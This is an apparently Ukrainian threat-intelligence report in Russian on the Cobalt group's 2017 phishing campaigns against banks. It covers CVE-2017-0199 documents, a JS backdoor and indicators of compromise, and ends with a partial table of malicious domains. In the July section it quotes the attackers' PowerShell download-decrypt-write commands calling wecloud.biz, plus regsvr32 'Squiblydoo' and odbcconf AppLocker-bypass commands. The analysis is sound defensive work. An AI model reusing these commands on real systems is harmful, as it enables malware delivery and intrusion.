Коллектив злоумышленников, условно именуемый Cobalt, провел летнее время почти без отдыха. Так, мы фиксировали массовые рассылки вредоносных программ, инициированных упомянутой группой, 23, 28, 29 июня, а также 5, 7, 27 июля и 7 августа. К дате последней рассылки мы решили приурочить написание данной статьи и проинформировать общественность об интенсификации данной угрозы. Отметим, что созданию этого материала и приданию ему публичности способствовали несколько немаловажных деталей.



Во-первых, коллектив Cobalt решил нарушить правило «лежачего не бьют» и, не дав предприятиям Украины восстановиться после событий в сфере «кибер», предшествовавших «счастливому» Дню конституции, инициировал 29.06.2017 вредоносную рассылку своей вредоносной программы со злободневной тематикой «вируса Petya» (рис. 1). Более того, для распространения вредоносной программы использован домен cyber-crime.com.ua, несколько похожий на домен официального веб-сайта одного из правоохранительных органов нашей страны.

Рис. 1

Во-вторых, рассылка 27.07.2017, если судить по адресам получателей электронных писем, свидетельствует о смене вектора направленности атаки. Так, помимо «обычных целей» последних нескольких месяцев (в виде банков России и Казахстана), в конце июля аномально высокое количество вредоносных писем было отправлено на электронные адреса банков и платежных систем Украины (более того, мы обладаем подтвержденной информацией об успешности проникновения в сети атакуемых организаций).

В-третьих, с начала июля 2017 года группа Cobalt взяла на вооружение:

- новый (в их практике) метод запуска/доставки вредоносной программы – так называемая техника Squiblydoo;

- новый способ обхода механизмов защиты Windows AppLocker и SRP (Software Restriction Policies) с помощью использования легитимной консольной утилиты odbcconf.exe

- новый вид вредоносной программы, недвусмысленно именуемый нами как JS-бекдор.

Настораживающим является и тот факт, что уровень детектирования вредоносности «новоиспеченного» вектора атаки (в т.ч. JS-бекдор’а), в первые 12 часов после инициации вредоносной рассылки, находится на крайне низком уровне (от 0/58 до 4/58 «детектов» на ресурсе VirusTotal).

В очередной раз хотели бы обратить внимание защищающихся на необходимость поддержания модели угроз в актуальном состоянии, для чего, среди прочего, обеспечить оберегаемые организации и активы потоком информации об угрозах, тактиках и техниках, используемых атакующими. Например, «летняя» активность группы Cobalt заключается в использовании:

- электронной почты как средства доставки вредоносной нагрузки (рассылка осуществляется с доменов, похожих на легитимные);

- вредоносных документов с эксплойтом для уязвимости с идентификатором CVE-2017-0199 (имплементирован в конструкторе вредоносных документов MWI – Microsoft Word Intruder);

- вредоносных исполняемых файлов «.scr», доставляемых, в т.ч., в «запароленных» архивах;

- техники «Squiblydoo» для обхода средств AppLocker/SRP (regsvr32.exe в сочетании с srcobj.dll, для запуска удаленного COM-скриптлета);

- новой техники обхода средств AppLocker/SRP с помощью odbcconf.exe (для регистрации DLL);

- приложений Microsoft Windows в виде документов HTML (.hta), запускаемых с помощью легитимной программы mshta.exe;

- компонента Microsoft Windows Windows Script Host, предназначенного для запуска сценариев на скриптовых языках (VBScript, JScript) с помощью легитимных программ csript.exe, wscript.exe;

- средства автоматизации Windows PowerShell;

- нового JS-бекдора;

- HTTPS, как протокола для передачи команд и результатов их выполнения между зараженным объектом и сервером злоумышленников.













Распространение вредоносных программ

В качестве средства/способа доставки вредоносной нагрузки используется электронная почта. Примеры целевых писем за 23.06.2017 – 07.08.2017 приведены на рис. 2-7 (возможно, такое количество представленных примеров позволить повысить бдительность пользователя ПК).

Рис. 2

Рис. 3

Рис. 4

Рис. 5

Рис. 6

Рис. 7

Изучение служебных заголовков этих писем позволило определить ряд критериев (индикаторов), присущих вредоносным письмам подобного рода – email’ы распространяются с веб-серверов с помощью автоматизированных средств рассылки (например, йаПосылалка aka alexusMailer).

Также, с целью придания письму большей убедительности, злоумышленники регистрируют домен, максимально походящий на легитимный. Перечень вредоносных доменов, дат их регистрации, а также соответствующих IP-адресов указан ниже. Как правило, даты регистрации доменов коррелируют с временем вредоносной рассылки (то есть, получение писем с доменов, зарегистрированных недавно, также может считаться подозрительным).

Вредоносные программы. Июнь





Вредоносные документы, присылаемые по почте, содержат эксплойт для уязвимости CVE-2017-0199. В данном случае злоумышленники используют набор эксплойтов, известный как MWI – Microsoft Word Intruder. После открытия файла происходит эксплуатация уязвимости. Далее, с помощью программы mshta.exe (Microsoft HTML Application Host) обеспечивается взаимодействие с панелью управления MWI с целью скачивания и запуска HTA-приложения (приложения Microsoft Windows, написанного на HTML, программная логика которого может быть реализована с помощью скриптовых языков, таких как VBScript или JScript). Пример описанного сетевого взаимодействия и пример части кода HTA-приложения, возвращаемого в HTTP-ответе (выделен зеленым цветом), представлен на рис. 8.

Рис. 8

Сборка MWI имеет несколько настраиваемых параметров. В частности, с помощью опции «conf_exec_IntExt» можно выбрать режимы доставки вредоносной нагрузки («1» – загрузить извне, «2» – извлечь локально из вредоносного документа). Так как в рассматриваемом случае выставлен режим «2», то в параметре «conf_exec_fname» указано имя файла «~WRF{DE1EFD4F-E057-483E-BCCC-C9173EDEDEAD}.tmp», под которым следует сохранить локально извлеченную вредоносную нагрузку.



Также указан URL управляющего MWI-сервера – «hxxp://81.163.254.122/wstat/» и идентификатор угрозы «threat_id», в данном случае «77778888», использующийся как уникальной идентификатор конкретной вредоносной рассылки/кампании.

Если говорить о сетевых идентификаторах компрометации, то следует обратить внимание на URI, используемый в запросе к панели MWI «/wstat/?id=77778888&act=1» и на значение HTTP-заголовка «Content-Type:» – «application/hta».





Кроме этого, взаимодействие с MWI может сопровождаться передачей базовой информации об атакуемом хосте (данные о системе, антивирусных программах, запущенных процессах). Эта информация, закодированная с помощью base64, передается в теле HTTP-запроса методом POST (параметр – «rprt»). Пример передаваемой информации, в т.ч. в раскодированном виде, отображен на рис. 9-11. Отметим, что данный информационный обмен также содержит индикаторы компрометации, которые могут быть использованы для написания сигнатуры (параметр «rprt» в теле HTTP POST-запроса содержит данные в кодировке base64 определенной (не маленькой) длины).

Рис. 9

Рис. 10

Рис. 11

В последующем, на компьютере будет создана вредоносная программа-загрузчик Win32/Rozena.UF, которая обеспечит загрузку и запуск компонента Cobalt Strike – вредоносной библиотеки Beacon. Отметим, что в одном из случаев упомянутый вредоносный загрузчик (исполняемый файл) был подписан цифровой подписью «Elektro, OOO» (что могло усложнить идентификацию вредоносных признаков средствами антивирусной защиты).

Характерные для июньской «кампании» индикаторы компрометации приведены ниже.

Вредоносные программы. Июль-Август

Рассылки, начавшиеся в июле 2017 года, свидетельствуют о смене некоторых тактик и техник атаки. Несмотря на использование в присылаемом по электронной почте вредоносном документе эксплойта для CVE-2017-0199, его размер, в сравнении с июньскими «кампаниями», значительно уменьшился и составляет около 6кб. Ниже будет приведен пример для рассылки 5-7 июля.

Так, вредоносный код в доставленном по электронной почте RTF-документе, после эксплуатации упомянутой уязвимости, обеспечит загрузку из Интернет вредоносного DOCX-документа (JS/Agent.NVF), содержащего встроенный объект в виде обфусцированного скрипта JavaScript. Данный скрипт будет выполнен как HTA-программа с помощью mshta.exe. Часть информационного потока, содержащего запрос и ответ с указанным скриптом, изображены на рис. 12-13 (обращаем внимание на значение HTTP-заголовка «Content-Type:» – «application/hta».).

Рис. 12

Рис. 13

Данный JavaScript, в конечном счете, обеспечит запуск двух PowerShell-команд, представленных ниже. Первая команда отвечает за скачивание и открытие с помощью winword.exe файла-приманки «d.docx».

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"

-noprofile -WindowStyle Hidden (New-Object System.Net.WebClient).DownloadFile('hxxps://wecloud.biz/d.docx', 'C:\Users\Administrator\AppData\Roaming\31202.doc');

stop-process -name winword -Force -ErrorAction SilentlyContinue;

Remove-Item -Path HKCU:\Software\Microsoft\Office\15.0\Word\Resiliency -recurse -ErrorAction SilentlyContinue;

Remove-Item -Path HKCU:\Software\Microsoft\Office\16.0\Word\Resiliency -recurse -ErrorAction SilentlyContinue;

$ab1 = 'C:\Users\Administrator\AppData\Roaming\31202.doc';

start-process winword.exe -WindowStyle Maximized -ArgumentList \"/q `\"$ab1`\"\";

Вторая команда обеспечивает скачивание, декодирование (base64), расшифровку (алгоритм AES-256; ключ «1AD6122C3D316AFB3D9660CE46AC50ED») и запись в файл данных, находящихся в файле «p1.sqlite3». В итоге, на атакуемом компьютере будет создан файл «C:\Users\Administrator\AppData\Roaming\56825.txt», являющийся вредоносной Win32 DLL.

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"

-noprofile -WindowStyle Hidden -command "$lSy35crY = (New-Object System.Net.WebClient).DownloadString('hxxps://wecloud.biz/p1.sqlite3');

$bWm3RNIZ4F = [Convert]::FromBase64String($lSy35crY);

$qC9Qpt6cKP = New-Object 'System.Security.Cryptography.AesManaged';

$qC9Qpt6cKP.Mode = [System.Security.Cryptography.CipherMode]::CBC;

$qC9Qpt6cKP.Padding = [System.Security.Cryptography.PaddingMode]::Zeros; $qC9Qpt6cKP.BlockSize = 128;

$qC9Qpt6cKP.KeySize = 256;

$qC9Qpt6cKP.IV = $bWm3RNIZ4F[0..15];

$qC9Qpt6cKP.Key = [System.Convert]::FromBase64String('MUFENjEyMkMzRDMxNkFGQjNEOTY2MENFNDZBQzUwRUQ=');

$ncBm = $qC9Qpt6cKP.CreateDecryptor();

$fG9k = $ncBm.TransformFinalBlock($bWm3RNIZ4F, 16, $bWm3RNIZ4F.Length - 16);

[IO.File]::WriteAllBytes('C:\Users\Administrator\AppData\Roaming\56825.txt', $fG9k);

Загруженная вредоносная библиотека будет выполнена с помощью ранее упомянутого JavaScript’а. Отметим, что для запуска вредоносной DLL будет использован недокументированный функционал легитимной консольной утилиты odbcconf.exe (odbcconf.exe /S /A {REGSVR C:\Users\Administrator\AppData\Roaming\56825.txt}).



Это, в свою очередь, приведет к созданию на атакуемом компьютере файла «C:\Users\Administrator\AppData\Roaming\89AEB4C9312EB3872A.txt», представляющего собою очередной обфусцированный JavaScript (пример на рис. 14).

Рис. 14

После деобфускации и анализа функционала скрипта установлено, что последний является загрузчиком, обеспечивающим скачивание и запуск файла «hxxps://wecloud.biz/mail/changelog.txt». Следует отметить, что запуск файла, с целью обхода таких механизмов как AppLocker, осуществляется с помощью легитимных компонентов ОС Windows «regsvr32.exe» и «srcobj.dll» – так называемой техники «Squiblydoo» (пример команды: regsvr32.exe /s /n /u /i: hxxps://wecloud.biz/mail/changelog.txt scroBj.dll).



Кроме этого, указанный бекдор-загрузчик также хранит данные в реестре: «HKCU\Software\Microsoft\Notepad\%USERNAME%». Пример кода отображен на рис. 15.

Рис. 15



В конечном счете на атакуемый компьютер будет загружен JS-бекдор (рис. 16).

Рис. 16



Функционал этой вредоносной программы предполагает возможность удаленного выполнения команд (посредством Windows Script Host и regsvr32.exe), сбора информации о системе, а также запуска EXE и DLL файлов. Управление бекдором осуществляется с помощью командно-контрольного сервера – hxxps://wecloud.biz/mail/ajax.php. Трафик, циркулирующий между ботом и управляющим сервером, шифруется с помощью RC4.

Данный бекдор также осуществляет манипуляции с реестром Windows:

HKCU\Environment\UserInitMprLogonScript

HKCU\Software\Microsoft\Windows\CurrentVersion\Run

HKCU\Software\Microsoft\Notepad\%USERNAME%

Атака, имевшая место 07.08.2017 ничем, кроме индикаторов, не отличается от серии атак, начавшихся с 5 июля 2017 года. Индикаторы, характеризующие описанную вредоносную активность, в том числе, вредоносные домены и IP-адреса, а также характеристики вредоносных файлов, приведены ниже.

Домены, использованные для вредоносных рассылок.

|

Домен |

Дата регистрации |

А-запись для домена |

Комментарий |

|

russia-westernunion.com |

2017-06-30 |

67.207.86.201 |

|

|

regionbank24.ru |

2017-07-03 |

192.81.220.160 |

|

|

mts-billing.ru |

2017-06-23 |

185.14.186.236 |

|

|

moscow-bank.com |

2017-07-03 |

128.199.34.92 |

|

|

retail-qiwi.com |

2017-06-28 |

128.199.84.156 |

|

|

oplata-gosuslugi.ru |

2017-07-06 |

198.199.86.50 |

|

|

mastercard-enterprise.com |

2017-07-26 |

67.207.81.80 |

|

|

cyber-crime.com.ua |

2017-06-29 |

138.197.131.187 |

|

|

visa-enterprise.com |

